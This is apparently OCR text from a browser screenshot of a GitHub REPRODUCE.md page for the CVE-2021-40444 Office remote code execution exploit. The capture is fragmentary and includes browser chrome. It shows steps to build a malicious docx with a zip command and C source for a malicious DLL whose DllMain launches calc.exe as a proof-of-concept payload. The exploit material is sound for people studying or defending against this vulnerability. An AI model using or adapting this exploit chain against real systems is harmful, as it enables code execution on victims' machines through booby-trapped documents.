 CVE-2021-40444/REPRODUCE.md at master · lockedbyte/CVE-2021-40444 · GitHub - Mozilla Firefox
CVE-2021-40444 - Secu
CVE-2021-40444/REPR
Remote Code Execution
https://github.com/lockedbyte/CVE-2021-40444/blob/master/REPRODUCE.md
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
77 lines (49 sloc)
1.85 KB
Raw
Blame
http://127.0.0.1/exploit.html file.
Generate docx:
cd maldoc/ ; zip -r maldoc.docx *
Generating malicious cab
#include <windows.h>
void exec(void) {
system("C:\\Windows\\System32\\calc.exe");
return;
}
BOOL WINAPI DllMain(
HINSTANCE hinstDLL,
DWORD fdwReason,
LPVOID lpReserved )
{
switch( fdwReason )
{
case DLL_PROCESS_ATTACH:
exec();
break;
case DLL_THREAD_ATTACH:
break;